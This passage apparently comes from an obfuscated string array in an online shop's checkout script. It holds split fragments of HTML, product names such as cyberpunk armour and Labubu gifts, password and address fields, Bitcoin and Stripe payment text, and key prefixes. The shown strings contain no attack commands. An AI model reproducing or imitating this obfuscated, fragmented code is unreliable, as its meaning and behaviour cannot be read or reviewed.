','\x20src=\x22imag','adding-bot','\x20notes)</b','4|5','WHEyU','dim3','PBPph','pre','ing\x20<b><sp','n-top:-15p','color','kVL75yXup3','shNZb','lJPPC','IcgTJ','\x20(non-remo','\x22First\x20nam','\x20Armor','kout.html','Password\x20d','=\x22rollout(','linput\x22\x20na','0890ff\x27>','address','Play\x20Video','inue&nbsp;','5d6c6oFcWA','fNghx','gusuT','\x20make\x20sure','le)\x22\x20class','pace:\x20nowr','maUtB','YHPaB','QSrfw','MadsK','iuKWr','REffV','Wcvic','accepted\x20a','ity:','<span\x20styl','eHRgt','jhTWV','less\x20than\x20','wIVhA','UJcEL','submitForm','=\x27termscon','OEpeu','-type:\x20dec','MUFXf','osen\x20upon\x20','ur\x20gift.\x20G','son\x20weave','=\x22margin-b','MhUTn','IfOPb','tHOZb','fSTfb','DwtWN','Your\x20passw','png\x22\x20width','로\x20이름과\x20배송\x20주','kEcYq','5dt7sSNgTA','DHNwc','></div>','are\x20requir','\x20informati','error','which\x20are\x20','fRL75yXup3','5dS0tQDL3D','od=\x22post\x22\x20','kgito','eKQJB','BTbSs','ArqJL','vuxSt','8xL75yXup3','xYqOj','BCQTN','ty\x20-\x20(Fede','TJLjZ','yments\x20are','\x20to\x20have\x20r','5dExfg4TcF','Arm.\x20If\x20yo','color:#f0f','Item(','XnEWF','kklFu','\x20registrat','dim1','m:-10px;\x20m','hIeyE','from','gimlH','IXyWD','type','yTdIW','getUTCHour','Your\x20order',':10px\x22></d','offset','SPmVj','Zszsd','Automatic\x20','IviNK','ish</b>.','rnIDE','gaNRV','IztyP','xTAMT','jJL75yXup3','chief\x20boot','GdnVf','eVvHf','Claw\x20Exten','WvmtS','mart\x20Ring<','PbWqS','mukpD','dVGQW','pCpbZ','grhXb','Armor\x20A2\x20(','LwWCS','yayCE','city:0.4;\x20','QISpB7wU6f','d\x22><source','city','-unavailab','on.\x20You\x20mu','5px;\x20line-','qZtF</span','g-Size-Cha','INwql','\x20product\x20','WSYPs','dim2','Armor','Proton','oCBRh','checkout_i','YaCuZ','cdgpT','uOwCd','m7L75yXup3','FpTvl','futures/v1','5dJwi5Oyq2','mOlkG','estimation','r\x20informat','d>\x20</div>','te\x22\x20name=\x22','TsmaO','XEjzJ','eaFsO','includes','jtAuu','dipqz','QSRmS','nVBrj','toUpperCas','ts\x20not\x20ava','qfVWH','style=\x27lin','wbXjJ','ate','img','bleContinu','qzPgK','VEJFz','qLfYn','count\x20off\x20','RzaSq','mpAKx','split','images/che','ou\x20as\x20soon','DHmkX','\x22product-a','thL75yXup3','center><br','heOPk','tomer\x20Supp','tOUEM','\x22\x20style=\x22m','n-top:100p','</td>','0|1','leAtC','SKXQr','xlOho','\x20need\x20to\x20p','5d67aNvW6Q','2|0','nzpaS','fiLfu','xtBNl','MEJyk','e=\x27color:#','SFewu','TnbBG','EEzNQ','der=\x22Repea','rm-submit\x22','items\x20to\x20s','5dWekbUZHG','QociO','ore\x20you\x20ca','animation','vtUVF','BVDou','WqSnX','er\x20a\x20valid','encrypted\x20','KvvjR','9eb;\x22>','price_1MCb','ZPpJc','JaWAB','uded\x20in\x20yo','\x20type=\x22ema','hufUU','MjHjh','700\x27>FREE<','t\x22\x20class=\x22','store\x20main','r:pointer\x27','aFSun','155wYgNpD','CYLDV','lling\x22\x20dis','hlLNA','or\x20orders\x20','ExUwR','irmff','tos','qbFug','5dTVWvbuKT','ftSizeChar','44.5','r\x22\x20value=\x22','MZVpt','5dh8m133Kl','hfEPH','uMtAD','FREE</div>','rs\x20to\x20your','45.5','ovoXG','aNfuW','onClick=\x22g','sing\x20your\x20','labubugift','html\x27\x20targ','ault','tyle=\x22bord','FcxtW','EkANm','QvYNS','one\x22>NFC\x20S','ate\x22\x20trans','5dbPv9lWqV','DDoXZ','JPLsk','zXVqj','OHPHM','hPZWJ','5dCgFJDEO2','8px;\x20line-','ZYjbA','CHGpT','qEIvW','ZMPXJ','ounJI','aRzUg','5dzcMAEoPu','ss\x20to\x20conf','and\x20<a\x20sty','W3L75yXup3','\x20the\x20produ','GCjwD','CpnQi','nmxYN','ue=\x22','bcsxw','5dqWoFmKoY','UgMSl','fully\x20subm','round-colo','d\x20is\x20not\x20c','or:#DDD;\x20b','OsEzb','JKhab','FtDbm','der\x20ships','lRAMM','DSRpB','RurHe','iaJgu','ecLYq','map','5-7\x20days\x20a','HBIhg','DWQba','d=\x22City\x22\x20n','mJyQB','atqGn','IZCZO','es/cards/a','LFceP','HVSPd','geqHi','rFJvF','BGMff',')\x20Cart\x20Lim','ChMmN','PJEPz','QkCtA','SANaP','ption-pric','rce\x20src=\x22a','VOXEV','\x20your\x20parc','this);\x22\x20wi','labubu\x20x\x20v','false','\x20address\x20i','ht\x20measure','ext\x22\x20id=\x22F','vLibt','Cnryp','DYJUq','#morephoto','m:17px;\x20ma','qWnKp','JjmMZ','zBovy','uDVab','t\x20to\x20see\x20t','5d39T1QQoZ','bottom:5px','ni\x20Chan','at\x20are\x20in\x20','HUEll','UZSMz','GClLE','oxezy','tRkyC','YwatY','s=\x22icon\x20fa','MsJjN','\x20not\x20work\x20','5.5','ss=\x22form-i','rNlft','SPtPW','drhdX','5d5R56a8aY','PkSxO','getMinutes','YFBdh','=\x27cursor:\x20','CWJPn','expiresAt','okSFq','d=\x22Address','s\x20total\x20<b','DZUNJ','5dI5k21mOa','\x20font-size','m:10px;\x27>','CXbcY','r-bottom:n','-out-of-st','layereval','ufKub','TQGcZ','SnVYz','ntime,\x20don','xXJZh','HBgjh','GgeNM','IGBDC','IAkZI','Zycil','om:5px\x22><s','\x20customers','\x20rejected\x20','MgRPG','zStAR','<b\x20style=\x27','>Returns</','ck.\x20Please','E:\x20Gift\x20on','s\x20Policy</','mask\x20x1','\x27>*NOTE:\x20S','ped\x20back\x20t','GBLZj','BTC\x20Wallet','s\x20(<b\x20styl','MAstR','ible\x20for\x20d','rm\x20cyberpu','thin\x201\x20hou','cTqEe','DcUAJ','EcL75yXup3','BaoTl','vsACt','\x20List\x22:\x22','LGTFu','gUCjb','productopt','Saudi\x20cust','\x20items.<br','DdkIW','ulse\x20faste','jyLey','\x20notransla','Expand\x20Pho','5dO2T0P5mx','ATkrQ','SjklH','Reminder</','\x20email\x20ser','nnsqi','coxcF','gtL75yXup3','EgUcv','mecha\x20mask','spike-set-','\x20contact\x20y','hmzqA','esczh','YQLDR','complete\x20y','m:5px\x27></d','GmCgP','yvmNs','n\x20payments','loL75yXup3','eBPhJ','r:#aaa;\x20pa','unk\x20Arm\x20le','jTiTe','mnVgG','Read\x20More\x20','tions_chec','setAttribu','<input\x20typ','iLloZ','CNvAy','wSFlr','up\x22><input','yuyPR','tyPws','=\x22Password','ng\x22\x20class=','ml\x22\x20height','ft:3px;\x20pa','ZKXtQ','44\x27>','xkEES','YQcsx','KmUFY','5dBWAkce6w','5d3438c5D0','href','XwL75yXup3','DQdzz','vDiTe','hiFnZ','address\x20in','Iexba','\x20pointer;\x20','ldItz','JugXg','ot\x20be\x20chan','rLotP','pplepay.pn','totalitems','5dRzqvqJ1a','24h).\x20The\x20','e&api_key=','VHmYJ','event',';\x22>You\x20jus','nPJad','\x22\x20id=\x22form','5dYJm3aowS','يجب\x20على\x20ال','fnEyX','5dNgMyuEcI','zzYnK','wrbIt','wbrKi','width','KiVjV','ttNmb','EqcCK',':#fff\x22>','Mecha\x20Helm','cGbuz','-exoskelet','tions,\x20you','ipping</di','\x22margin-to','0\x22><tr\x20sty','GihFC','ays','Korea','utFik','AOJbB','YNMVu','pk_live_51','pcJbU','XoPLR','nvWFJ','HHL75yXup3','\x20calculate','\x22><option>','nce\x22\x20class','shpbullet2','\x22\x20name=\x22st','vgBpX','sYfZH','AyWOS','5dxasoZYVW','assword\x22\x20p','lease\x20cont','\x20this\x20inco','KSPHT','form>','ou\x20add\x20thi','OYHXM','oduct-tecd','\x22audio/mpe','cHjUv','JrlAe','10px;\x22>','The\x20Cyberp','ss=\x22alt\x20pr','wait\x20for\x20o','qBNMC','ToYlv','heckout_in','AYL75yXup3','e\x20you\x20can\x20','pping\x20orde','ntact\x20us.','OFVMq','CMjtY','uUgTl','spacepack','5dczV0Z0tF','rAFlO','FTJFo','WTEiT','t-card.jpg','zwVMW','ipt:showGi','\x20LABUBUHEA','Or\x20Sign\x20up','PLScO','NaOwq','FfQik','Gladiator','textConten','XNRar','ult\x20Blade','lehjy','QtIVh','Gvjwi','TeuQO','pvchj','dQUmb','vreUe','5dNQ65Igl6','DaL75yXup3','VPN','jQL75yXup3','\x20must\x20be\x20e','<tr><td><i','xRVtY','UfNQM','rdNUe','Image','POST','iMtFm','ccessory\x20(','mSrhW','></div></t','CqtHT','bSgPX','yXJdG','om\x20HypeBro','zOxpX','a>\x20as\x20a\x20gi','\x20for\x20','5dlwyucqkc','zCoYW','cwzHo','18|16|13|2','#f0f0f0;\x20b','her.com\x27>o','PgJje','adius:0.4e','Tppng','ue=\x22BITCOI','AjyNo','udio\x20id=\x22g','You\x27ve\x20pla','AswtP','HFLLR','JGMtC','2|3|6|5|4|','dbsFI','QeznA','ast\x20Name\x22\x20','5dxrxbheNR','itcard_che','gEZqs','pqyLg','FUNcB','zkXfk','FDWIE','e:95%;\x20mar','5dnO3D3KCM','GkL75yXup3','sqNLw','art\x20proces','tNuOG','op:15px;\x20p','You\x20have\x20a','DbnCC','klL75yXup3','i1L75yXup3','mXWcV','\x20once\x20our\x20','wbRIt','JWXmu','IyXnO','eft:5px\x22\x20o','in\x20a\x20coupl','QzlDB','TxhPY','iv></div>','bu\x20include','izanami\x20','fmupQ','uyQTL','TEuyc','nclude\x20the','zkfAW','hnwwS','f\x20applicab','SZbKe','bSmen','MLcjY','5dWB5C0TQv','ur\x20account','iguFA','t\x20Item:\x20','in-top:10p','e\x202','AKqDB','shpbullet','mcGFO','ound/gift.','r\x20helmet','chanical-e','\x20border-st','<form\x20id=\x22','356571061','gloves','pe-1\x20(','style=\x22opa','laceholder','Mequ6nAQKi','ojXMn','essing\x20it.','illing\x20Cit','le=\x22margin','Checkout\x20C','ck?market=','XBTUSD,BTC','ml\x27\x20target','e\x20to\x20conta','tcard_chec','r(this);\x22\x20','.png\x22\x20clas','cursor:poi','idth:80%\x22>','(US)','dress\x22\x20pla','ZKDgq','erOtN','zdsby','CrYrH','open','untry\x22\x20val','wqreD','5dqJ1YxRcu','otoPolicy(','Added\x20to\x20c','gBWoG','BdqMp','ly\x20support','\x20|\x20READ','onWdj','yfoDm','vfQPC','ss=\x27termsa','oesn\x27t\x20mat','checkout.s','uVpFP','thFYs','Email\x20does','d=\x22Subject','ttzvU','x;\x20border-','payment\x20in','Bfrzd','FJoxX','fxvZZ','headShake\x20','UaxTA','r:#f0f0f0;','nRstF','blRKM','om:4px\x22><s','zqmWM','shpdays','aIcta','ytsnu','LIxVj','s@hypebrot','HuhCo','3|1|0|4|2','the\x20specia','KZWkV','uxJof','oqGlr','mer\x20servic','Pre\x20Pay:','ete2.png','\x20not\x20avail','Jkspk','KSoBh','#topanchor','ft.\x20Procee','hain.<br><','OBqaO','EDgln','above\x20USD9','dphone','36868vdJpzm','\x20|\x20DIRECT','5dIrLRD9RX','QrCCD','gnZWi','nrQZH','SgtIO','NMGQJ','mail\x202\x22\x20na','i9L75yXup3','ZGvMR','HPkeF','ripe</b>\x20\x20','highlights','5dBxoQX5SK','d\x20width=\x222','td><td\x20cla','IpZvY','th=\x2280%\x22\x20a','sAGXu','MsPUp','y</a>\x20as\x20a','eUiqa','price_1RiT','his\x20item</','csNpN','5dyec52Vde','FVatQ','doqIF','jCYoR','Respirator','WllRc','pty\x20your\x20s','ut\x22\x20style=','JLxdD','o\x20purchase','e\x20<a\x20href=','99b2145620','t\x22><img\x20sr','oSkuP','-arm\x22\x20targ','LlnTX','#ff7800;\x20c','form','Total:</td','lXbRz','jAL75yXup3','rbjTM','DxLrN','<br><br>NO','\x20Pay\x20(','LWYom','innerHTML','y.\x20Please\x20','wzVUF','jxokv','lzAqy','gBlLa','r\x20FAQ).','cDXrw','vMjTX','SEXFA','tions</a><',';\x20margin-b','animated\x20f','riIah','.<audio\x20id','rSvqv','out\x20of\x20sto','\x22,\x22Email\x22:','=\x22giftsize','stener','izsMo','HQPPW','erms\x20&\x20Con','b>\x20and\x20<b>','to:orders@','DcXLY','szUhC','div><br><d','llWDS','4\x20to\x208\x20wee','Samsung','0|2|3|4|1','TjsJt','LPAUT','>\x20By\x20regis','name','ch.\x20Please','yEDuC','QmZDi','def','FXRcT','lue=\x22Conti','IzePa','5d5zhKR93h','y)\x20are\x20not','price_1KRV','tKsKj','CgCqu','SIUAq','5dG2AnAiXx','\x20to\x20carefu','qTKZM','5dsIDeDyeW','YtEFE','to\x20Mainten','GdBZK','5dBvRihVbA','nableConti','\x22>Please\x20p','GJL75yXup3','5drsHVflnJ','sjnGv','pJfkt','rm-zipcode','jKPwl','):\x20','m\x20cyberpun','ate-billin',':#f0f0f0;\x22','gayob','ovable\x20bat','</a></b>\x20i','xMLqV','le=\x27cursor','ss=\x22cartit','6%;\x20margin','ount\x20withi','iZsgy','ZNzuC','WQbGI','gEwCU','bjBxy','jzBCv','<b\x20style=\x22','itted.\x20Our','\x20Please\x20ma','=\x2280%\x22\x20ali','Los\x20Angele','kMBEK','</td>\x20</tr','บุชื่อและท','T\x20|','tHPbA','vsPjC','vfLNX','price\x22>','ta-api.coi','dth=\x2216\x22\x20c','Ring','5dcpVxMurp','\x20Line\x202\x22\x20n','eXL75yXup3','AiL75yXup3','666\x27><a\x20hr','5dWnaCFgCh','deleteCart','UtwRJ','mSdDC','muYxP','MnNWd','RMtTN','EKvlV','OHRAw','e:10px;\x20ma','iron\x20man\x20m','&nbsp;Expr','ษ<br>Thai\x20','SpcsT','ame:','f0f0f0;\x20bo','AzWCe','xMvbM','<br><cente','you!<audio','payment_su','PKbwC','Class\x22\x20onc','px;\x20border','g-left:0px','0px;\x27>','wcUHf','UENvz','-bottom:-2','Yellow+\x20(R','\x20to\x20paymen','WrtIK','s\x20are\x20not\x20','\x20left\x20in\x20s','ead\x20and\x20un','toys-4','\x20color:#88','x\x20larger\x20t','pos','nd-color:#','SZMjA','fyMvn','r=\x22','aBWro','xguQm','uBuAa','wklDY','\x20finished.','8XL75yXup3','\x20Pixel\x20Dis','floor','-right','r=\x22rollove','cdFGo','\x20is\x20based\x20','gBWRr','LKZXs','MMXfL','dress2\x22\x20pl','color:#000','ulFCL','rm-name\x22>N','Pay\x20Bitcoi','Armor\x20','jVmHk','cBXJK','structions','zip\x22\x20place','rRRau','bJlMS','/\x20Size*</b','name=\x22orde','aced\x20using','iLWrX','vWnIC','\x20style=\x22co','\x20the\x20next\x20','n\x20will\x20be\x20','/cards/mas','JcwZM','</font>','Aenaz','t\x20Registra','Player','techange','czhBY','QKOXJ','JvOLj','HKiCM','cCKjK','qYKIt','5dPYzbz6MW','\x22Address\x20l','jjgmZ','hQoDr','AAHgi','ojDXe','ce\x20another','order.\x20Che','yle=\x27curso','ed\x20to\x20purc','out\x20(offer','EIGrO','ers@hypebr','(Yellow)','KGOxU','STORM\x20','5dHLIJgBtv','aRqQj','\x22right\x22\x20st','Cyberpunk\x20','e-height:1','\x20valid\x20for','eight:40px','\x20name=\x22ema','WTJRM','NlFxa','.com/Prod/','DML75yXup3','antities.<','mYL75yXup3','iLzmB','NojoR','\x20be\x20provid','ktjvj','kMcNW','MwTJg','\x20Address:','YLQGP','cRtRi','Size</b>\x20c','mPGkL','dCDhq','Abezf','HbXDu','\x27>@gmx.ch<','qnkLw','DyCZf','class=\x22car','eight:16px','HUzJY','PtamY','gJuFq','8zL75yXup3','AEQEd','UfJmb','backtotop','FEahz','Reminder','yHnLA','ZgWsi','insertBefo','WYXZd','zhtWS','TtiPg','=\x22assets/s','dUaGc','SK\x20','vqgNu','times.','price_1Jik','Xbmgs','hJXip','LHRdJ','\x20the\x20shipp','\x20dagger','wJtNv','t-rail.gif','IhoGD','\x20shorts','\x20value=\x22No','push','lish</b>.','RQnxi','cursor:\x20po','Labubu\x20Acc','ZvEgf','LNaWE','01)','ePtba','=\x22backgrou','wKFuE','rQpWf','5dFOhfEn0w','Bitcoin\x20Pa','Only\x20','Yellow+\x20(B','FKits','\x22><div\x20cla','BAWds','c3VtbWVy','\x20caused\x20by','KZYBF','r:#4cc600\x27','l\x22\x20placeho',':15px\x27>','col-12-med','aIQGY','ext\x22\x20id=\x22L','YplZK','ound\x22><sou','Zexio','XgszW','lor:#FF000','top:-10px;','dEvXQ','_blank','ext\x22\x20id=\x22C','\x20OFF</div>','class=\x22css','Inzci','sbefW','c=\x22termsco','xQUOQ','fMaGX','LkfyN','zikRn','XCYkD','her.com','<br>Please','jccoO','r:\x20','lctLM','jFeDY','\x20the\x20items','ity-billin','jtsHo','hEyix','PRICE','re\x20shippin','and\x20voice\x20','>)\x20applied','height:40p','8|9|10|2','\x20onto\x20impo','wkPHT','PRODUCT_NA','r\x20request.','pied!','afJda','\x20remove\x20th','9gL75yXup3',':7px\x27>Sorr','ress.','TnSwL','kDcHq','>\x20</div>','gQMLc','pKtjL','equired>\x20<','ivMaA','h0L75yXup3','packst','ZZhbb','reebok','WAQQH','5\x20to\x2014\x20da','lsMJB','LttqV','2xl','THHuc','lue\x20Displa','SEHKS','bsp;&nbsp;','aVtNS','rZYoy','YTIwL','capture','AzfGd','prVfK','QVjDf','lijzf918.e','YjPZn','notranslat','CwBzP','xecute-api','eft:0\x27>If\x20','yriYI','zXenZ','Continue','SoPBL','\x20boot','10px','#FF0000\x27>w','5deQePnq8F','\x20your\x20Labu','ZBKlY','ZdBPc','ahzeV','jaL75yXup3','5ddOMdCapx','Blood\x20Shad','sSnKZ','XdpbS','Storm\x20Kata','PdtlE','gbRwN','dKRND','/div><span','npZBM','eAVuA','FMKwq','TQiVh','cart\x22\x20styl','ew\x27>Terms\x20','s=\x22creditc','ZQBMD','</a>\x20<span','n\x2060\x20min\x20t','Express','LfwYV','r\x20our\x20resp','\x20the\x20payme',');\x22\x20style=','/form>','wlrGU','oeeUm','QLMrh','GwStr','GlsRe','ObAbl','5d7WGXUUR4','1px;\x20line-','Email','owered\x20by\x20','#AAA','eft:0\x27>BTC','dress\x20to\x20c','able','gTeyZ','customizeb','OxRdy','SFdGI','cEbJG','uest.\x20Plea','ws\x20you\x20to\x20','-bottom:10','dTGpQ','#photos','fFnEk','QAdpS','FXMbI','></b>\x20as\x20a','qkysT','since\x20Apr\x20','CieAV','gh\x20schedul','eTLOx','x;\x20font-we','guQEZ','-top:10px\x27','or:#00acff','e=\x22&nbsp;&','agDfp','MCWNr','width:80%;','[PROTO]\x20Ty','5dUjoiKK7T','shipping</','an\x20class=\x22','</form><di','or\x20system','nkqrO','ling\x20Count','е.\x20Russian','><td\x20width','o]\x20type-1','UuCVg','Gift','opping\x20Car','NjJFx','script[src','lor:#f0f0f','iv>','the\x20full\x20a','olor:#fff;','wiCUy','5d5feQnOh5','800\x22>','pack\x20(blac','ApnLt','gvieB','5dSPP2vC5j','Fubso','re\x20not\x20ava','px\x22><tbody','\x20subtotal\x20','rLhRE','tXrGT','EUMKA','CtAXk','WoW\x209\x20Infi','TC\x20transfe','suBuL','0%;\x20margin','BtPdW','PUvKc','\x22images/ca','LhoWg','Password','isplay:inl','AbIQy','FFOXR','mkLPF','price_1NwP','>\x20After\x20th','PRmZd','XVDBl','marginRigh',':#049b00\x27>','RhNJZ','gin-top:10','gWzQx','ZvWTF','AthRy','provided\x20w','INggP','\x20Make\x20sure','lqHIX','\x20get\x20confi','sBuBr','LNcmR','plete\x20proc','日本のお客様は、完全','\x20due\x20to\x20ca','BCZai','entries','qycqU','AySXr','DER\x20GIFT\x20|','uspRS','\x20</td><td\x20','zKOrv','sBQVI','HaruH','bzQcU','ICE','iftcolor\x22\x20','\x20again\x20bef','ZqjUf','urning\x20cus','nfo\x22>All\x20c','with/key/d','transfer\x20i','QagGV','his\x20BTC\x20am','FuuGV','ame=\x22name\x22','<td\x20align=','GeEbB','nt\x20didn\x27t\x20','KDRmp','xLfCc','\x20you\x20want\x20','AGL75yXup3','p;&nbsp;&n','swal2-conf','AzEPI','dnL75yXup3','Tried\x20to\x20O','EQKYt','-color:#cf','LiCOf','DsL75yXup3','bcKJW','MLIUY','omYdk','1|5|3|6|4|','random','nfirmation','%\x22><b><div','QKGFm','RcmCZ','DrmqI','MfmpA','lgZFo','bpPJB','responseTe','FdeHE','\x20(offer\x20va','.youtube','itBjk','t\x20of\x20luck','COBDV','en\x20lose\x20yo','NRpjV','\x20src=\x22asse','UOjOo','has\x20purcha','xliVb','ntLNh','EwWtc','aafxg','=\x27new\x27>Ter','you\x20transf','qiGIa','QWDVG','860881wZbuWg','\x22\x20placehol','5dRqD9roRQ','#paypal-bu','Ckanw','5d1ww4ZldS','LzIyr','ZDqmD','Regardless','EoByZ','IdxiF','bocBz','ditcard_ch','culated?\x22\x20','8|0|4|10|5','ASpvg','cwTmn','agree','gYCyJ','yyqFK','rEnVg','warriors\x20o','OGSqA','marginLeft','getItem','KRCfu','KIAAT','ZYbgj','ngUtF','HZsjC','qWjYo','5diPynaaKY','ry\x20to\x20crea','display','e:15px;\x20\x27>','OrduA','USD60</b>\x20','Buwch','in-top:5px','FQNrq','HKXmP','ujJlO','krL75yXup3','teries</b>','qtWQN','PwPRG','CPoGw','ufruU','TBQrI','zOarF','ing\x20addres','<b><div\x20st','.</span></','yjUOH','fore\x20proce','trap\x20+\x20Sle','KxrHd','QjYbH','5dGQs7euM4','ship\x20after','labubu\x20bes','take\x20<b><s','\x20Jacket','\x22\x20width=\x221','rybFd','0|5|3|1|4|','dhZXA','KAKMT','uQWsZ','ice\x20that\x20B','\x22icon\x20alt\x20','h\x20us,\x20you\x20','udio/mpeg\x22','TLAsK','bIVkS','5d0wJ5JP0x','nd\x20underst','The\x20curren','blKUp','ed\x20when\x20we','UbNdW','TsHqg','br>','tXrSJ','100;\x20color','ou\x20will\x20re','vfrrU','sAckZ','an\x20be\x20chos','hXxWS','equired></','etbdO','in\x20case\x20of','lign=\x22left','gUL75yXup3','place\x20an\x20o','JlGYu','30px','blood\x20shad','oOerD','redit\x20card','5d5On97gEx','5%;\x20margin','NAJQO','3|2|0|4|1|','DgL75yXup3','JIMZD','5d1VPcvnU9','wJnMA','Rztqi','EFoFz','ift.mp3\x22\x20t','e\x20name\x20and','xmLEr','oIjbw','ExPzF','handcrafte','KqFWf','Cyber\x20Shir','rm,\x20you\x20ne','\x22\x20style=\x22b','\x20be\x20able\x20t','eckout&nbs','<br><br>If','egfCP','pingmethod','ze:83%\x22>Al','n></b>\x20to\x20','hmHoR','d\x20maintena','plete\x20name','we\x20may\x20not','gKUxy','wfzBE','ame>',':pointer\x27\x20','NOHNk','MhDLc','dDlpG','byzTf','mqZCl','sVonF','nfcvW','re\x20Helmet\x20','ect','tNDPK','\x22city\x22\x20pla','kaWsr','FMdzs','e=\x27cursor:','NFC\x20Smart\x20','0\x27>','한국\x20고객은\x20영문으','dding:1px\x20','.\x20You\x20may\x20','ges/cards/','5dnnyowwSM','aJL75yXup3','%;\x20border-','ight:20px;','VlwWz','|6|1|9|2|3','vStof','5dujo60eOh','uyKRq','t-labubu.j','ed\x20mainten','Priority)','ll\x20need\x20to','PayPal:','fmcqQ','42.5','substr','SQXtP','apply.\x20','s()\x27\x20style','ZeroCreate','GtTHt','ord\x20two\x20ti','ies-nfc-sm','Note','n-bottom:2','Nord','Remove\x20Car','TiSyH','-hand-',';\x22><td\x20wid','me=\x22email\x22','FxdZZ','EBVhr','{\x20border-r','cowER','ZIP','\x20shipping\x20','qBIVF','aYztL','iLAfp','(Animated)','SYfrU','tery\x20and\x20c','gNUdF','zBmEM','NeNmk','Back\x20to\x20Ca','&nbsp;Cont','x\x22>','hBByp','td\x20width=\x22','must\x20provi','ee\x27\x20id=\x27te','5dowj9J5DX','cartitem\x22\x20','jacket','or</option','NGyYE','nUvlP','n/json','-shopping-','cal-align:','control.','5dCq6dT0RT','mail\x20with\x20','ff;\x20border','qLVaM','/ssl.png\x22\x20','klgfJ','tzcEz','\x20Saber','firmed\x20by\x20','KvreF','GNFna','qZHXx','ljLnw','er\x20combine','5dsmNhvWJ7','Prices\x20wil','QlamY','contact.ht','t\x22\x20id=\x22Bil','peKCc','DUL75yXup3','prodcat','cFwFq','CxAxL','utjHT','t.<audio\x20i','0px\x22\x20requi','xzAwZ','ght:2.85em','BCL75yXup3','24h).','t=\x22_blank\x22','WJLbV','lkRIg','form\x20id=\x22r','PjiAd','=\x22notransl','ottom:23px','try.</cent','\x22\x20name=\x22gi','Zpvnd','1.0','s/ssl.png\x22','WBJRo','fsOOb','ck=\x22notify','IrrRX','ilto:order','{\x22Subject\x22','aVzpv','P\x20Agency.','\x20Dagger','tOesW','mechanical','5dXVycz6zw','xLPIm','TfILw','عملاء\x20السع','iftsound\x22>','lPL75yXup3','headwear.h','ze:310%\x22>👨🏼‍🔬','number','XoRMQ','ZSCDy','FeTpk','GdOce','koL75yXup3','t:100;\x20fon','MasDF','bICTu','TfJSv','ease\x20use\x20a','NtCHp','jHDVR','BCjvL','Sorry,\x20the','NqUZk','outofstock','YHXxa','mmoBm','ks\x20after\x20o','will\x20','the\x20order\x20','-katana-sw','item','\x20&\x20Conditi','ithout\x20rem','Wudcp','Valencienn','VvXLj','dHYwu','w\x20if\x20you\x20n','AbuGO','tions.html','BTC\x20Paymen','Preparing\x20','CHMjK','unavailabl','D2L75yXup3','SqdQD','RlLAk','QaPsz','plete\x20your','Bitcoin\x20pr','pEubt','FzzjQ','NZMLF','armored\x20ve','dblyV','scrollTo','WNHfQ','ent','LOEnn','aaekP','\x20Display)','lphoa','n\x20open\x20Cus','</span>','|22|5|7|4|','oy-popmart','eed\x20suppor','ess1-billi','IVwTB','ZdwHC','ut\x20type=\x22p','FCsCF','WisuQ','T\x20REQUEST\x22','5dKQfN8BB3','success','removeItem','kpwHm','<source\x20sr','BSHoc','Basic\x20Ship','ilable.\x20Pl','VudJQ','EWL75yXup3','\x20Sword','-size:70%\x22','E9L75yXup3','kAzaS','Option\x20Cha','d=\x22Name\x22\x20n','ique\x20times','CnUJS','HAQNf','e\x20src=\x22ass','aDGnc','YHADS','kKL75yXup3','dwmOM','ezL75yXup3','ment_suppo','5d4rcCzTEL','HrfKc','DCIUt','jDdBY','DFgqZ','uwcpE','eFeYq','EdohO','</b>\x20email','ibL75yXup3','gagLk','norvincy','(\x27Exchange','ImzZt','tr>','CiAUc','Red+\x20(Blue','QzkwY','vXSCV','hnwbp','\x20gift\x20when','rtPsN','katanas.ht','5d9S7GbggA','oduct\x20avai','nClick=\x22go','TsuruGR','size:90%;\x22','ight:900;\x20','katana\x20min','htigc','300;\x20text-','irm','lamjh','popularque','zwxYp','><img\x20src=','5dmw7mNxlQ','We\x20noticed','Hand','IGBmu','Sleeves\x20On','pVCoD','ONQvy','nbGEb','5d6hIXMl5A','<br><br></','5df1VRJVO0','م\x20الاسم\x20ال','kPVgE','fadeIn\x200.4','nxiQv','laTKi','thod.','<font\x20styl','TCYyV','uhwQX','ck=\x27copyWa','JiZWc','gDJwR','tSEke','mVbLY','class=\x22als','ccount','re\x20was\x20a\x20p','mqvvT','SlFXL','iBZUy','sSprw','dTL75yXup3','mask\x20[prot','\x20-\x20Referre','fHNmR','id\x20email\x22\x20','lor:#333;\x20','Qyzbz','lhpZb','WPOUB','ble','BSakv','\x20redeem\x20yo','TLGga','\x20-\x20','yle=\x22margi','EbTUt','\x20<b>shoppi','ervice\x20int','LkFzr','han\x20usual.','bykQf','lZDDL','sjVQk','FtZcZ','kdHwf',')\x20Right','ick=\x22gotoP','fjQkN','fljrl','cumx','f\x20Future\x20H','\x20checkout.','rLkts','.\x20You\x20must','remove','Gmgjo','ikQWW','RygDe',';\x20}','lXoeQ','Arm','5d8a9uD9qP','y\x22\x20name=\x22c','3|2|6|1|0|','ards/googl','GhZYH','eding.','IIHxj','JMSNS','UdljZ','all\x20produc','ZUNbh','Mask\x20/V2\x20(','Российские','arset=utf-','efeEV','GjaSL','wssmo','eMmpk','AalCd','fa8754387a','IElsO','LUOrG','hZncJ','GMogo','nvenience.','\x20You\x27ll\x20ge','etuzo','n\x20Accessor','backpack','cards/mast','ship.','ansfer\x20rec','\x20Pay','I\x20need\x20hel','Gchhm','JieUWL75yX','ef=\x22produc','8018592GSLlRH','Mechanical','top','Bjptu','KNGSf','WUcEz','MPRCJ','\x20larger\x20qu','DIuIO','UmbLX','topanchor','PxJmD','URnnD','ess\x20in\x20<b\x20','cgjiF','gKrxr','wdPcY','holder=\x22Po','style=\x22hei','Vwhvz','iMNiz','GAdHU','Sorry','\x20Armor\x20(','nsider\x20cho','xeMMr','kNNvO','a\x20mini\x20Hea','BmkVX','o-order','LDqKb','brL75yXup3','VaTvq','BHZMz','TuhwH','ngJVY','5d8nptypeB','Address:\x20','aOnZS','XUhKx','NbzCK','omo\x20code.\x20','sqpdh','AcPZM','id\x20gray;\x20b','payment','send','wwBqt','UUBNz','kFL75yXup3','5deBD9yE6N','ages/gift.','rWWoy','OuhYw','iNhKc','CAHmT','e=\x27line-he','guitar\x20ped','ssssssssto','tPVfM','iIZcU','DtaLR','d/gift.mp3','kUome','shoes','ZNyEb','kbWbe','fEMZI','SBjyr','\x20are\x20not\x20a','\x20<a\x20href=\x22','f=\x27javascr','HLhwF','e\x22\x20placeho','not\x20work\x20p','BOX:\x20','NYdlZ','QGtJg','ipping\x20det','rnOPJ','wotAK','wbuno','OVRgO','getFullYea','FmjDX','Abzsj','durrj','<span\x20clas','flCaX','aFUpq','XJODY','Nrtfc','your\x20count','mmQRf','uZpQo','lKL75yXup3','fOqch','ards/amex.','5drGQIvQab','GtzCB'